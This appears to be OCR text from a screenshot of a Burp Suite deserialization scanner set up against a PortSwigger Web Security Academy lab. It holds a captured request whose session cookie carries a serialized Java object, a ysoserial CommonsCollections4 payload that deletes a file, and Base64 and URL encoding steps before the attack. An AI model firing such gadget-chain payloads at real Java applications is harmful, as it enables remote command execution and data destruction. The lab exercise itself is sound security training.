 Deserialization Scanner
Manual testing Exploiting Configurations
Host: 0adb00880438aab380d63f8f00d600d3.web-security-academy.net Port: 443 Https
GET /my-account?id=wiener HTTP/1.1
Host: 0adb00880438aab380d63f8f00d600d3.web-security-academy.net
Cookie: session=§rO0ABXNyAC9sYWIuYWN0aW9ucy5jb21tb24uc2VyaWFsaXphYmxlLkFjY2Vzc1Rva2VuVXNlchlR
/OUSJ6mBAgACTAALYWNjZXNzVG9rZW50ABJMamF2YS9sYW5nL1N0cmluZztMAAh1c2VybmFtZXEAfgABeHB0
ACBjc2xjYjMxcDl5cnhwZ3l0NmMweXM1Y2t2ZjRzajNncXQABndpZW5lcg%3d%3d§
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.
5845.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Referer: https://0adb00880438aab380d63f8f00d600d3.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
Connection: close
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections4 'rm /home/carlos/morale.txt'
Encode/Compress:
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Encode using URL encoding
Attack